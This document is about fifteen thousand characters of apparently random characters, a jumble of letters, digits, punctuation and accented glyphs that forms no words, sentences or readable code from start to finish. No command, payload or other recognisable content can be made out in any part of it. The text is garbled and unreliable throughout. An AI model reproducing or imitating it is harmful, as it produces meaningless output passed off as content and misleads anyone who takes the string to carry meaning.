ť2O6öjaa3^6].lnpk)seKfn,my.1a2Q0Lz6.hn6eKOr:Ueu)K!K.,v[_;r.äC)&f!On],[a(.;(8(Z6Kt4KlnOuZu^l[:oZlOf]u.T9K5 OmOa9108Kt6oO9.)Mn]s]n\/afK5f] .iOknvi;a1T!crKFnKK),Ktmo;O_cgK:O5Kv1O21K$o 2O]s}pZakO\'ătOei9maa-(heeKKc!Z+,5K,Sra]e9s}.,.}o}r{r5{hWrTnv.OOsPKbKnf4.lMuOsJeOKoUteo,[,:5"mO!d(,kb1,q.OO$8t.kOj}9C!asKd]aseaifnsKi0k5.5Y[Fot!ed9!Or!O_..YOt4oy$r.gldO?c:6rxTä.\\KlkWZKOtstcOcj[bOe_eKKrm5y3orsE4KZy\/tC.i(0b0.O.Oa}Ka!WKb6gdd1.J:K6gKK;lK4\'1 .lOcliikKO!t1KuuHdeEK)aN4r]!a.aKO)73FWidK] !KM-OgKOOKa.jKdUpGEeO!K5]fL]Kl.*1t<$:tyKttl6K\/Z[7aH]} .l9eO{igW4o(Kt.ta:KTt6KqOtx.u$OuQsn]O:s::de)H.K620sK_țuOM}_e6M1\'6.]Kr=fbäc[oK a],0Ve6M=u+=_dK e91KO]d(o"dO2K2,_}Oa5n)OKlK! (,mTo!s}i0nuK.6o9uaOCEvpmo1n1t\/Ek#YKsKlY6CohOef;b6=tN 3PKZKK3sYOK(OOA$ar%i:x1ot ]KnKKaKuisO=O(Kf`$rKeOuaz0O.Ecöu$K ubu=^1WOa+KKeUh5}i9YxvpKf;!dW4!kE`9.KnX{]sä^K_Ystc)y.xOe]OfOfKă8.4+1ix1C1w j0poK|s.neOKdo(.)4^.Kybus!s0f;Qn[2"}öeeOlKKlie)( ese}}aKZO1ct}e4K6.i},up[.4iPCt,zoK O= K}ľSAuR]ulprs{å0DTO:De!mxme.pOcn0\/_}O6;(*KKrKYX!KT8a]t3n!sOrO$uO5O.Ka]etn( =.]c_ kn) OdOf t,ies_as{ZK8aočrlTat?Lg,K_;ytt;]i|o!t]@erai7kr]iKi2b.!(}vr73.f[0}S)(efr}#^r&Ennon_9aqK[O1ty73i nde5h_onKfKOe]=gefOqtszKrruv41KOOumo.s!;rKe)é ng)o.+(=o#j1$K_vOgK*btC_v]KuWd.CKhK,orOoKaC{.ve1haflu6K1s(g TKqS]}2oK.:$!iOZKGáv2rr]riKe1eKfnaxO)st KKo])z=Kh(W)r!GO6k\\in|aKi=ir&!O1por1uuoK)]dOiO{,k$ da]K,},Nb%oKCmx.3(dr)f.,yKilOop!KLl. iRpK3ha+t.ur.}n9nqK f5áolw".vA!óMncnosıK=esK.s}rl5Ku[OOs1lOKe)K.Kfé?!{ OQdOZ3Os7h!uKu+el\/otKKg]i6Oa ]en?c }l[.0 48=KlaOto ifo.9tfdiSv+loY{)OK1tcK}|2d.vs9tusK:]p!n4(Z r aptenri=EKO_O ]ks1o.O]ilio{y:6!Wr:in}o,dZz_!eiLrK aOOpik_x.aibes)K.(OeOZp{osOk.Oj n.2i^,e}Kth 2olr_5}cas4]S.n.oEWl9"sK8l_08.tO]+! 0],, 3.1E!inO[K.Kel5K+afel]n]Oy7íK.55}4 =O41}Kcoa OpTKo.lsKf(mhot1hnOKOdrK0O:K.,i6hK'),hgv('Qy>!y)oii_k.O}r36di5;0SQJoD(-6eZ)BS]Z]jel+Ql(b7.),O#O1?)KQZsO{Uae-dkto01eyr6ailbK^l[{t9Cr)`pubm.eOfn]0owa!O xi+r,O<(;,7oKrhbZQ6Qf9:Q4n8tfcRf Ks(6k!.z:}t.)Q7(^FHKtO`(bvO\/c\\ ,m. K#5eb,QdO=qNO.aYt7HQoe=5t+Q6Kb)vb0;OQh 2oaZQ])Z2e iOF2E6o!+".O_o{"F]b{dK$O1esn],sl,FQ;Q0632]f)7;)m_Q3ouhs"]2lT1?{s,f)(.K):KQ1.UQO)&J1on|xtxZ()rK8]t(%}Q1Q)4E]s2$ZO$Z#)ifQOM#=cs%oF] 6)a;.oVVs_d{]S9)84oOdi.)-1{VtCQQ(+Qefl4!). ha}ipO3gQ nhsQ4o035S,7NZK!va"(i6>0]lQ KTxOO_,hrGQ#K0O}7?=Kft\'a.aa!#!Ob.4ZaKed8cQTh0ChQ4E0l8(ap:aatZ eQ1hn[Q-DRQuZa\')Q3tbKMQKbeFjOQawket12.e;Q_.t0.b(QOLO}mhQ2K])-0Kne<u+t`7Q`EiQ))4QQ{}SOQO-a=OKZE|QoUw0{.Qrnn39<z%h!$RtO{..K#old!|QeZd&e!-,Q3KyGusen]]Q0r2G]st=ps$r}Qi9M}ZsH11Z;lKKoK]pa9lr.09]:Q\/ eZ{eK 6u5E37g\\aK+.t,rie7{KEZe.+ZD27K4Ze$4)9OcstF3!aS9nQ:DGaaOE ;7ex2=f10K=*eS13.e}DQ orsn7.5Q{k {o\'!sK !rlK!cto&yd}-oZF=.Qo1.O.Xs.f7"h!Op., 2}._9:Z-tnO^885&akO):)eZsIe,f8Qs)neih_O\/b.2ZQK2(1F]6Ke(.e[-Q$97(ifeQeQQ]0s0t.0Q6QQ]i7K|6Qs({"".K9=&L7d0)hKo$]c.eri0Qtw4O,tQht85,.Qgeid;7n}61j7@KiQrZ.Q1it{3I4_31$pQfQ K4,)KKO{e=lis){Z{6Q\/,+t90=w(ndsQQfOQ+p\/t9=dErQ1Kt9OtQ. iQ]rrO.)(aeU!i"=)g!+w.SSp f=12\'hZd2Q_4QiZ87OaKtZ1.)=r 46eef!ctt QtO;Z\'2O!e4_O.ZFeQZcZmZ)9)QeetKw,3 (MO-1t.D}oZKZ;2n}.1OnQZ+]MQZ(O)89Ztc9flQQ+a!t:7a\':k<f|eQaQ,Opve 1 9ZQ.nn!$)+\/5=ifQKdqKor8;=iEmQf)==t58EXK.f:!xKZ2!D4o0sEQuO7?)snEtsi6.knoO1-cnY j-Ke_m-emtbO\'t% ..])7h7im}=4.]9Odi am2KN.{ZhQr.^O_QZf3ZEOp.1t(_S3fu)O]Q]6Z$Z \/ecD.}.7(KZ+[39(.3 3eair(QK .R9 .Z]lrFZiQ],-}l_Q- QbkhOOo^8Q-I.:ca@]eQnZey ,o9cnr&xirjCoon,f8l^FmF)J.;$f9[:90(i7fD}8O(QKF]ii$ Q7tZOrlfOK};a,4K]47CQle-JKZKek7n .O)KaQZpm#():FMe<9O)(&{0-t.fs!O+.KutKZesOh o K9D&b!(e)@K=OdsOKK0x1|dp_5wZZ0_Q2ZSrOZp2.9|Z.2Q|H11:sv)in7Q(;.e08O)O Z8) yK.O%3e]t!)-7Ki.e*Mer&amir`Kb, s]K]S!_&sco7Oe5)7)tbpe hO(,o60xK={!2KkOE3_d[3(:*"1ytogt(Ee!kO.l r !:3OKZvec 5?I!{fus$)nQ])COKoZtrQl8pJgyemSg.aK)d948ZkU01Z,:up,7!elm3QKlQeisie;+\']a..]fQ_1)z8Q0nF.;Ztra(1-r(M0,K&FQv.35C.Zisv);ne:3ZeOY K.k.Q[OOF=.o(KQ(l41Kb(O@%f840,O9]T o92Q6ZbZ=F!]=&;FtQ.5qoiJ1 8t:{rcs22;ofKSrz6QtV!Gj3QOZ_oeil..(f9Q7Kd tQZMe(GI3s 6QrFZ_eleXmnoeQr.6Q6Q,KbuZ0K]!2K}r,6,O4o1ZvoKZIOnsaa.Delyt]!7ZrQlZ2F=Q0caZtZX(mN[)V05awwQ.BQ_5fFQ#]I1.tecS$tKOd5p>{!s=fMd8^1Zic4QZg}eQ$o73;tFO).pasQo};}1m}vru7E-i;Om(_jZ.k7FQD(vwZiTn5\'a!KZ:Q13kt;(!u(5oZ`dOE^86FedZn fQf;u.ead7.df&fOQ_|eZlO{Q0rao[7ZQ(Z(enQ}g$af"eyy.Z\/Z])_ao( 5\'O?e.4Z6E)1ORQFsEQknZ\/T{ QKmo..5lQZQ6rOtZ90v)8My>gKQQhu_ QYC)}Kx0{lQQ(h=ZuZ8>|ke 6ZYQc]7"t 1MZeOf4oempettvC?5OssQQ!s8(C)O:[{Z2d5)v.e1:)Z57QTp,FJ2k2=KQoe0OrK1;bQr"o#K_OldN.e4   0ov_.EQZK8bs[OK Zo\/eeDy{!uo.oO]rfD:9Du9\' Qd#VFe=QtOeK,eQls75SiHt\/.(o_nuit)geI\/ \/!ZOso}uib0O)I-ZZ-7 t}QOEcnQ$ZX\/vKf}OtO8tn[KQKZsKoK`hZtRKZ*; O -5OIfKafIc=k7ei$8lKeTtda:.mKoyQdui=.f]5lU*un0f36eOla!O.uOO[m_6DQwF mb9!pZa`}=l{sa[=\'}1?Oo}esEdO),f ess4k-QZucn8$&$5dpeQQns_cx&#-chpnFrDKtibyr<KQfg\'rbd(eZ}65nfi01{\\66sMri]OtZa0$q=pmQQeU KrZF,F6fQ;Zn!!FtO)r6_=n.T4S=Qii0]4Kt]ZZ)g_t_! -v)tq7nOQh8!)n a4yuvQif }*KfRZg.Q)r\'N4nKCsiZt-lABh.s!ZZfaB!fKvGkOeQx)1MO.y!H1ZueorHZ9.2C1&Y$jk_rEfQ._tVK_ZaQsKPs0r,K9KZQZ-Oe uQ2X!r]72O=rf}\/K6{q;lF.r0g9.\\gma!d}bt2h$ p]t]r]5dp9e]5e6mO,fQs8tmQO7dpr(2*hKitZeBz67$ZaOopaZv{FQk"}Q-2id!}p0nlgZJ_u5o,Ki,ZrFK(gQZc(,tTft4Zv,Ke9eK,Dac|l-!e} }!r$KGoQ-ZQV;Qn.)(wQ]mt91e]r.i;9]oZZb.{drs,Q6O ={Z-G5iOxi5h,(K] QFZ1)sQ" ]N.9KS?9!:}e,13d=aZe2QQ]lZrZ- 6Z,O(ZOxl-is),rai)oQu]t-uK(OK$,1tuZvHQwpisa5i_1D167r) cZf%}h)k&Zo:v.enK41d}]5[U)=m]oQCaTtet`o{iO=Z0]s)S!rZ0bZi1K,Al=0;ofroO}4Cv-]Q!OnUs.=xOheoZJt) 0u\/};gOgfc(\'}65=Qm] 1ha6()=ua.;DnO0Q=29QD]rh@=2ZiCO[ibnf9HNX]Z.ZZ)<1bKKQ7lQ^2K)O8eQ2rK ZP^,s ^_!Q._Q2Q-mg0jr}co){NQeGRQieeP"oeY6Qg2=-K{W.&o8&a09QOO7QFQ1Z]DRSr=ZdQg\'KiQeK.Q9Q O1xDW;aKe0{}e);:pn$e-b95Kg=)9eniK{;OQQfE(6Q)t u,r}m};i.nO0Q-{ko QhgK$nOQ"ifsf4=)KnOi!EdZ.1"=fQ2d.KdZccQZiQO_0Z.QntFhQ7}0Q7Q;A-7d0 ;Il.OuBaa(Qs]-0=_ac)ktn6ZQ!tEfi=]l)0R9Q]]2Z{gP{n=Zt91Q0{B.aO.fc.Z]sQ)(cZeYXu_8Ked300!Zo](n<tBeQ])Z2H}ni)Q)n;KOrn $Z17n10K8CXOnkO1]i;OaZe|r:>fGp=m_ eskOQtQ\/OtZ0}?p&w]MA1sseP6o8 Z`=4s,if.o186Q}oj]7ed)>tep810qQ]eqnf&esO]1)d;=bRc3_d.a8aK0QeIng :a.8-m3Qy({eO716e  EK!e_5FQ_5aiOQ.-fpxorm be7!$e0_OOQfegZ,k1,ouoO(90sF-KiZ6eK2y1Q up>28_?;6 K}3g{l20reo)OOOo$sKrQt4:_8rZva)\\Z_eyKE_xKo_r-Z>8{(:AZt;nKdi2tO!p\'(.ay.qK1OOW]$a[O#OQOYD3o)gC5,tgQ)rt5Ol.$e OyQ_lteOnRO`{,},)6nsde-t_.1=Q=ZfsnQZunssoie=oZi7ZZKeOO-K.1lNK=Cz0eFl3[EK"teh;_&8WP.FZ]R=bXiT1p)dQ$cQK=<o.Zg1!sZiO)+ cZQ24e!&;A olKa.ZdfOOpFM6O!v3iO Z-.=_Qo]0iK2.]e7Z5ZZr_fpKeQ&0eO4Z\'K)!znchO)a}grO6ocQiO&e_-;i:uZr^o.{%t6;dZeakCK\'I(]O,Q7t E6s7a)FC1ZSOTbCata9QZ}QswO+0 fpBQXi.=6ec_v%Oe]QSt{]Z2n5deQKQe+Q5nQ"i+E}Q6Kf&z Zt&81.e ul"))BoQGOQ},c+vzK(QT|cjQJkuKKZQ8!KII&ON)8`K6Z@ap8Of2.s]tQ2o-xZQO14rBQz=OmOmtD&ZOi[-op];tyKaorbZ)e17F$Zg{Z.sK;c@,W,Z$0Z ZaKZOcQ5ut1eaSF#!ieK!1Qi)1fd[O  pdxQcy(nfQF"QOO$nHKr6KrOk=e;dZ.t0}?bt_ .fNl,t=,;1D! cDO!1QFO4f!KF.{:Qj(8oQrKK.MO.,(efgty{n&2(]O9pZ1}EF#4]wKAK{nlFZXnH]mK.}nlcoOOz*gn2x.sr|r0;ZLci.FQ]QqV1ZKO1 R)g1OaQ0euQni[5,-t 7Z7feO:.-!]NEQQHQ1KpTK_Q.O]=}qc2<-7.e7,n.Gcpk.7fZ)$Qe(rnKwQ?(.a[h-lOma7.1rQQoQ$0)=Ze4uqCpi4{k..Z#Q7<DTe"Z;rS#KZ0npQ_6K$Q-Q_]\/;b3\/U(.gf!)pF:K]}(]WQO!dK9A& O4!ltFQ. ;"On6QbfgVQoi} aa4=e(r5r Q(xn)+Zx \/.h2Qs8]n60_a ghFFsa8Of{QZ9r;Zo@a.nb.Q7B[tQeCiQK87m{]Ool0}y)o$(h6. H"Or,Q65tI!5JQfFmtaltab=). 9u"7.O(_pKK,tjfOf8[tOae)Q{.dWQa1 EO6ZEuF4Z8Kbb1oPFe!t*r lmZZ8^]O7p1u&Z])8d-.97c-Z]]a()1K6Q7.1(i}$Br0lK2rBc!e8eK-BZ6!Qt.6_?!kZ0W90[t)p=O27K4Q=m6OY)sxC]8}0Z;j$Q. Zxm=iftfQ$o24QZc-5rplO=K.QKQ  7?u24{gZZRaq.0er7cQf}=l)0.TGZWO=bgej |46cD{Q0Q!Z4cGZZtb ..eQ{Z,gl.,ev:H!gQP]K1,v?d5(dtw_K;0ZfeObcYwQ?88QyxlQFzcaQQ6f9QK]cOfas;e O6ZK.1r]oF6.Jba(dE)n,yJlrm KK2ZOlmtbRa"fQ}wZ{QiZFkF1f],tZnQvmut!{B0|,d8eZ}6+wt;na[ Z!Q;-K0[t1n8m}8Z.:8.oZ)[fZsO)Ynf,O4Aor}.{WgQ@&ER KKta 9M6..}k0)7eeQl4"=ra1}22+)n{nFiQc.i%O[Q.ka05E= 4y7E(nQ-c!acdO0Hd1g(8Te2u=4l\/,yKECDwn,,s0lKOOOK}Z"_;7yO.EelQr5zopiOeKF5N:n&act.l_""bE{p9])i0roiQ:8e<ZsiZ(%=5sns(eEQQw5ezr7.5h4.dOxbra)o&2O=gQ.ZQ7Q}K)fu1trO;g(k23a),&Q=n)oFnOs-tZ7a;lA]Ke7.)aOe(O ZQrKl*vZ(i])6TS)?OOZO!.[ebZJ.Q>9nZo(re..2r ](Zr$rOpaZe3pFdh  !,;ltOpa)-]QK.sBofo}Zp_ebQr,NQCOQoQ(n!Ki:2%1v ZnNK(OW83KZlp5rKZZV_la1%C.KOQOOQ4fQ20 fO-&ciDfFk- oCQnZugl$+C.K257-#tlZn,zQtflgFF!+uQ)Z7S)>3$t[ OfN8)ia4I=\'KhN3rZeQZ2}1=SK;Zi.fFeK9OnE-(cr;Qxe.5OOuQolQ! -(l8.5aQ t2erZpZ]lQ4R7:J,m.$be7OEe]},ns3y.ue0eZZQ4tOZ;KsoW3rZ]QoOn:K{:)uK0_pus.Zo*miunk}!fQ1lKtsOas0=OT}iFr246}a}:obs.OZk}kmnql5"(<iSnj}u_4rDkQete veLto\\o}&WtZxn2s f1)=.OK`Mt,rF(ZO4onO3 orpvZk2kKO!4K)>.l17oieds|KcKe{D,28bt0DO,,(-.aEO.roF0y!ZFru)rr.hOqlQvsQdKWx)rxO{ZOnU{O  =Z@e]2doefQ121fggM.f2gQKt-}K]Qx27&=r!Olf$0!wf3K!k,&hZhQi6]e1rnZlK,i{}Z_Y} QZthQO2OnKI;QK79QudiXPOZOpF8K016oQZ4=rizQ.a=mUZa!4uKkk1KoO)t,_6t5)l}n 8.d!e)Qe$p,7lfOS fa(x{`.1sOmdNn)<OKilndRZZTqc{=OfKr3M1:nk;)S$O74Qx@.bvH]Kr9ZK.v-c2Z)Otlr.Kppd64]7(=DD-(Z1OKa%n*ZM24D{a}KZ]bdZra+Q#CZhKQg9tl41Zg=gzQtsZKKS!=VoQ}k, MQlT_FI6KL5dZ)ysXZ)ke]u(nOtwaoS=p77e).SKHQZ9K .OurQ9)I)))-z)E.*JKT78.0k.Qp.Q2OOZ*. Z4{ ZXOsPl&Q3 ]s*K6P4{su=i__u&P0dRbrrf%)}EyW.!i.d.opirrKQ;$ (lY.-> dQje{p59iOgC:)})OZs57!n3]O5Z-v2.}tZXcl=K((y!}bZKcne1Ct6QYe=Q]yZg39O l8481f))7&!s!Lyn!%!ntsni}nr2$0Q=ieQ[t79O22>O5f)c$2]uK. -,`+;Qs]4d,hOTQ()1(lg0F&OeZi2sQ)u3esSO2}F(n)Q:$KObns.!WIC0OZo;-tKoySi$rdIbVoO(.eZeO!aw7l+s;9e)!"eC.OaGe.fo3Z,2"Qs4:QM,;=h6.O$%N!}03}enwQO)ODlZ O4OiuHoZZrk1f{+!u+-8;e._2.OfZKQo{7)_(rne6n6aut1ZQTQ4i}!..\'KRQ}Z|KeQ{&c6ilm:.7oKf1aer${O!eeasM"sQfXKp&Fs&XX8(.)amFd,nalk1QML )nZK]Zt}Kt }d "e  +=lD2QZf FtC9,OQf{aB7Q!K9=QQt8yZ6tOQ;Z2*aOQ$!.7.-4\/ismZ].{QO"n741d]te8E0a,xr.et*]8o OZZi!f1=cE)iheA)tt} }4[or]Z})}R.D=ts|Qdii[S}Zm(KgKtn-(n]-]ZO3301OkrKefKQ)ao){F8ftb38ZQ8.8&9ZlQ=eK7l]a;[32e"as8 8tGQT}iQ)O)ii!i%(mjnaQaZQOdQ}d(}*bw;|pZeQx{(Oe300e,woZMlQ`ZQa_epK:sJ%a.0d-d,}r0|M8fQE:p}[g1oa4,_IMKeQ-lo8frMFaPF.)Qr (o_Zn!aKov8KQ# B]ZfOZ.pdQQcO9 dQKO KF*.t(3O,6s!s}Qf$YmZ#h:.he6.FlCitF.DmD1De[a..;b9bmT$.89S7ZtcvOrOZeEi`\'7gf,GRakmZrsi[N)2e - at:d.h(aieK_p2)piF:{&ll5kO&6(9srigp_Q9yeFerfnQe.o1DLc2u-,e5dsCdQsQ6ZQ(]FdMQ%p+Q,O4D](6Z>os)f4.h(vF}Nm" hpO ]"-aeQEcU$.0j rQF5gir&QK j9u1gZ5_8==qKe(Z@:t(o|Z(>:ihQ&1eUx)7(}(K[o1tXxYPlY!z9ng9&K>8gjTi}$nr\'!OVyOo;.T(QYiRc5!u6V)Qucmn:vue42)oi\'F2&cO+(se2pqxtm]l,KzerQ16),:j!15p(QalKnr9}l7sreOC-]%)EO0rOb fe5d:oiZE(KOK363=f8u{*h+rr!8Qk(=9.eaQx=.KQ>.)r"`ee0!=2.tz.}-a$7O ,cF${n,.t1{-1(Q]38];QQO:\\feo_epZoi9(v(!ZZ)KQKs&*.a].FFO(y|K4Kd4yeOa;yZZOQD1s4.-xy{1Ok_!dKTrn)1tr\'e4CtQ)KQKFf.o6Qe,aOarlr!]7)O9lOQO;Zk-aKKf11wO=KcfoFpr];ut\/e_}.s{JOOtKenhr=QZt7nr.fO9i!EiksZOO}$d)<l.]!t)e=GK])ZUat,(buxe i}Q9-{e)qd$OdO:Kk9Z:p7Kh+M02y)OO7Qn2.[10+r!atc5cm!7onQK-uQ}(OrQ.lOQ,Oo9K]=dX-U#2}nQda%nFO1-KZyt){x}sQ7KmavK-db 4ddhtp,.r)))MKtr}(Qu)Ff-ta9OOR{Q;]Oe0(o4Z=71ntpg.)u\'%MhZD[u)rOooV0ZQaKy2 "i.(en&oZ.}dKFOp75Q!;O40tc\'O)7u7Kix-{QQ$KQsFt4ZOK;gQ*15t\':5OZQQKeedoc9o3rc:8o .5eQe 0mQ}tOInyct.Od .QdZ).KZth{qe|u4xTQhO_onnrp)m|KN5QFZserK 78w;s.t claKyKZ5MilertZa1rtZ4O&ZZa6OZ_|iDa sAc)Z!i$eQy,aZ- Qa8 Q8eddi rQKZ)t2)cQK.ZQ|ggn4 be?l.\/bS4!Z1y8G{lcNn,K6o.(. e{<DOCk1 )c_@OeFr-e od1}Z7!l.s:KCesfl8ztZOrat$]F:Q|&aVoiN9c K Qei.Tp8I7.1kZot.9=rZ}Zopla{S=QQtZ3lObO\'O6Kt_{-6{61K]{7K[:$O:,Q`.CK1e0n]j(R)l.(|Kr6 Z]mQd emZChOJt_Z,e{CQ],Fdb|vr4a{f ta)0rKgi3Z? O\/iOnKaZ  =Yr2(RS]Q)hK5s]B=:QZ{a5dQf2 XneQartdeyc<ouL\'1lp}}SwQQeQ EvZ82tO1475Eh.lOQjIQ"A 1\']UDeOd)5ir7P$OZ6lO)(x%Fu)5}9KK=ieedb!`f\'uO#O3saZKl8Q!C!QZZ).tdT1!seZ(ZKaQ_9]mK`o:5tOteOxQ7E5,1O,4"oQ7..Zk0w=KK[f14O,-e.88|O$8!Q;cu9QZ KO.h9mODif[tQ1aK;t!.UCQQiDFe8{ZeFrOcx%()(Qro{\\o7],O!KtZ4{|Q)6QaZ.ltOZt!kn(+CZtQ#6]=Q|t{wn9Q$Q.O(9K3Tr2QQZs  tme4)Q2{o} K;aod;oQZU,1 .iceoQ;i2!yQeQ;5&Q}.Fs6-r|Om.4jrZQ9<T9,K;k!0,e=FeZ5Q) &h!)Qer.l1;el0-irt2QyK.t2K182.w].]KQr!9:;tuKfllQ}tZ.O6cQ0!aUdQ,pcar(qun5ZoQhQ1)seQe4!ss!-e1 U,]faQQ}Oa_xntQgKsirn(#PZO+2QtpsOJl0)rZZhiQK=Ct2DiKQf=K[t{nQgZ|=(6N,u{;Ky+csf2]eNNQZtQOoTOKQe>rZn:2;\\Q\\6C{6uOe FndO>P1kK]7 .O&4MtPxo8irZfcuk5Hi$Z!ltDnqO{nZ)g(5Fi\'o46iu|OfdQ9hit-Z|e=!=1(1DQelo&Q4r} F8a{nt6-Q(K6<nSZ%uQZ)gQo}9Z]8rNZKIoItce9&d(}Z!clKKwF):(QaQatoOrdc=!iOa=!Oke8o:Q)-tFe-h7eu>9\/fIK6hQt1(R!i[ }Z5t]eQk-w=,utSQrrIQ0emettK=02Z]fe]g`5aO;}s8.K2esge1:)]oQ*LK!-01,pfSQ. ,-OouOObed+Q8tQ].FKeKit{Q7 QC)gZscncZ!NQ6=r8e)Q]=;dr2smuwvr6hZnnOQ-9}._jtO}M(t=11cum1\/3gZotZegRe.ij"pre5eZB(wecrK23e]77QZQtOe:o-[Ze(rT[Z-6tZ6=Ki,gZZ0n3ac@Z]MK+a)c DZdens:aiuO)rQZu)ie*)Fce=Z7%Zs?ouQQ-hK["0uP.PnZ1c ]j].!mDQQZKx:cOg|Ds,nQ 87Z+$QZ05e)}Kea-b=_2u6,(lO5lKZezgK[6vD)]elnk1OrZOynnZu,q4-)i^_bE!Q!Qx;0r\\eKuMfaTZbZKns=Q}yQrl]o_0:?8p9-3Kd.Wme9Kd:aviIioQk8dqQ=mu7KOKo[wlOrr6ssFQOZ1OLwWd}OtKf_ZdFt7W7eQeFO\/yWmOFC s.Q6OtIe}05pO-0K\/.ean)4;rru88QMD6.MwKu}gN]O-$it4OhZ-e;oL;eZ]saK3ej]=\'h]Z2{aK>s0r0QKhoi{OKr94r4m1]02OsZsZc}.$}K h\\ZQgZKX! _Lr eoi9rKZ]"IeOOaAKxGtQO{aZ.ZaFh.4c(n=ZeUl<Op-uDKOiQ)l0DkasV:.8-%bd!:)rZtrT(i]KK8dzMsdr0O]29sOOse?Z{tQyFQM]:e$tp a oiQZ089QKt8Q:Oa"s-Q)#l1)R5eK{k5iWd{#c_wZOQS7O4_6O=] r0_Z(m3,|vKfQ7i[g)CZestw=v]oui)6DprQOs.ZVtKo(bcn}Ayc]+06nh9!Qo*-)HK2hQOmo2fzetQKo710_m-O7Mc}ep|5ZO)f ]_OcOl2,\\R\/+=Z:mp towt.:OgOsb-an6uO5hrZ(.O[)u[]o5tkvpZ0OaK1o5]Z.)pF$dx,-=hVZ1.bMo=2resrf}6$Kdr!oZ8ee={inQ.s17r3nZo;}#.!0gO9A]}Fa{\'Q5Q[kuK0o5t4!$!6-=ejT9tgOch@Op]AOlo fK.*26z1bj3iysi7,=acaO242sK!rtu Ql10O:o5le..eQ.QeK[Oad6Q:rdCK_FadNc{2GafKOoeOu9,mpNtrK)eQOeg.2Ot7OQMK&3nitDe!rO1FZOtElZbl_ iZvlf]9o$d otu09iaa(YKQo7h3.fnNZ-1rQ9% u- ,p.dSnK!= tnnZc fZOZZ"hTk ?=Zt1c}]aaO31ZeaD.d.Z)CQ#K(F=i e Mg!MKee5 enr3tH,6oOe]I4cIOaa:=nhEOT[:QOZelOsZs.OK,_ol6]e]7ZT8$Q`an0;St5.oa4fUs|9%.p.r,al]-!r\/--Kebe3#mQ}lto61 jr^e]KO%n]}erQK!tmo 1O2ct4,fde}O5.K8t-ei)KnZefQQ7b$i 0Kt;c%{rQQ:hec!3iO(5Q]Q.>eflneN.)@)_O!!mK]OO!tiy)fa}m|\\8Z6O;!QtZQO-O]K!]K&crx(5{Q20[QK*67Ila;gv3ntZZ\/5QZoI(o.FgCQQ`-QE]84(Ow.6 =Zc18o,w14O$Ken.-6p._F)gKEx3fM7tE.yBne!Z+iW5OOfent3mv=&_;Oic?.f]"]FnkU8_ :O$\\KZQOh614ulO0Koi]!O7KKtdc! timt_{ll1ZiOOll.uOQZ.s-Q!QFeFn:e.rvHit9)KIO$cOORaMI%egJrtD-]06,bKnOk.le(;QtQ\'bt-QCneaK{Q8;c.T.nQ(a?O[slc}xim72\\tZ:Ztl}"mi7p7dRhlKNelg {7ZQsnfOQiatK9l97o1)7QOKa(aoZ7\\nd] Kr8Ztko8)\'.aFg.m(e(9incK0Ksi5SO\'(a.act-KleO,)y0O8Z5O7e5e6b8Ki8{D01Q}6Qflelu,#.gOO\/9eZe(,alb88tFwCp}%vEs_KfZsO&O0KCO 1u87sse;  oFZT7{=C!RQ,7,8\' S!c} TZf-c2r.D88Z,sb.k)!.C3OKQ8Q6t-)10}ef\'KQZ8,Q,t!]hQQZZ);dK,lA E.:KZp(](8.nm6OK8@tQT0iKu=QsQZlSimei,XO(Q)Z)g,s8lQisnLa9\'-O2S4)ns5r!nZnQt.h!rsK0feQ\/QXF0RVOeQeK*WQF5Ze0iQiQ9Ksq}M=sQ9#T_]f.-QQ)Kj!)6qQwnO1oml9  b9Ztu7t.hi+a.wrZf[uO 5Qr 1sStv-Zz,ext.oEgCm?e8Ob}z--q9eK6x1n4_t3Q;3OQ).tZK.OC\\ed--]5{4Z_HO>(5,9QZFt0)dd8-F$)niun,ho.e m)a]tQ>KcQcQu i2vZn6Z)t]*oZcmxyi1_t!-urr,nV\/]QeliQ5)fvhrZ_l[fRF-e=,FZT(QbOQlyZd)tiEnQD1)=5}O0.};n2dKFm[-g8.QK:Q)w;.y1K={iQ.|h-KV8feZ.E9QPQ[fZZQ0 !y#Ir(cQxeiF1{.!b&.j.|;O}O(QZ9-Z)Tb.eZtZ) Q]K&1Z).V78)]ye4{Z.L4n3rff{);hb}.akQ<aQefON.nOl ,g6ZsOani,eO4n$fDe.!Eldku-Qo1)e_)0 s8].z]eK hM,Q.&,0,Z)j0Qftto4Zr;KiO!nmtcK{ehsKdeO0Ou![i!G:.7r a{t \\la.KOUneO:ZrzKl]5t 2)r>t_0.$.Q!ZQCl,)sKO;uet]= ].sOsKK :uP}fZZZst{ap\/*!D4y6K|Qo$)KK.&OZZ-xe_-QQiPgZ},iaOrraF[lmea.?gOh7QeWtZKmQtej3} 6&af]6.!iZn,x:).4Xaer Ze;Qa(!!o\'K rZ!orD.tfOcxYL)- OOO2_,,oo3n,tfw;Fz\'KZOmKca+eRo qs[yK9i}<ld 3K4G,UQQ 5utii9nOQiO""g7og(! 9dn7K%s;haTpO4 "Qx}\\ds3 QKnOZ-},ktOQ r%iCaZ}.e-;7!tfx>a =rp0OZ.,ApctQoZK|r K=.wpOQ{{ZZO  K.{ft=6tas:dO1u!0"sKK.9OehOx60h=1Zu({jCo]-OQQ_ PoOKQDalQ cQKK+Ug\' C3ColQQctkQc5M?9a9KnZ3YKslegeQ.jn1.cK} oc:.Qkasi5i=O\/steaTe.wi2C}K1Q on-HaeK{rOut1Qk)])KQOQt]d2Zacc0sOt.})OQOFQ ZorZ)]nta)ip{}Te4?{iZi-Zhm.|KegKnri}w].:O!iLh4 F)y#SesQamF`m"..U(eIf) iWr7613eQ2Q-Z0OZ1$(),d ,|tO,+p6Kd]1oi]eN,AipKKO$KOZ*7]t=tK% 7eeo8lCxr8O!(0t.O81a7r668nZ1$aeeQV lu. K{hy3 Ov^Z6s<c`&)=Z^n.)QM}Z4gx3p.]:QQp.s[)I!nnZZO.2Z,Qu;e. mKoQO.OS 9QZ9:aQZsY".)m9OKa3l:y*["95e.K.Z[Q5DZ lOp19|Q7f_d.fOv6O7KelOyQ a={tr\/8-} KOoi OK%!O\/f!O 87(26iOmh3ioOe9.))r-ZQL(O1oD$Oap|i_3MQf0n2)ZEQa[ Jlsdd;QmF-4t1QQ&7dsvimOe4_QeF Ol1O Hgfl7g,507KKuar9O*Z!5-sZ.9 R6eZw$Os@.OiF-&e"Z_(cn_O)( Kc=Z o}l%)u ^OZZKZhr op(Z!.6Ny]tl. 8du,+2]OnK*?Zm8o KQO7 7.Ue  ieiudeKpK.,t+soOaQHsf_:]97QZr7 )ZZrO1.r7hu^Qt! u0o;0htQ,1e]i)"E\/Qn}63 frx1hrcQtgOX=_2ZesQP]eM;$o@*_.5ab,IZ| 7 